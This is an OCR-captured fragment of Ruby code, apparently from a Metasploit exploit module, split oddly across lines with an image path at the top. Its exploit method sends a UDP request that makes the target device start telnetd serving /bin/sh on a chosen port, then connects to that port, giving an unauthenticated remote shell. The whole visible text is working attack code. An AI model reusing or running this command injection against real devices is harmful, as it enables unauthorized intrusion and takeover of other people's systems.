
"\x00"
)
end
def
 exploit

    connect_udp

    print_status 
"
#{
rhost
}
 - Starting 
telnetd on port 
#{
telnet_port
}
..."
    udp_sock
.
put request 
"telnetd -l 
/bin/sh -p 
#{
telnet_port
}
"
    disconnect_udp

    vprint_status 
"
#{
rhost
}
 - Waiting 
for telnet service to start on port 
#
{
telnet_port
}
..."
Rex
.
sleep 
3
    vprint_status 
"
#{
rhost
}
 - 
Connecting to 
#{
rhost
}
:
#
{
telnet_port
}
..."